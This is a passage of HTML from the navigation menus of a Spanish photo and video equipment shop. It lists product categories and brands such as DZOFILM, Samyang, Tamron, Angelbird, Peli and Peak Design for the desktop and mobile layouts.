    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
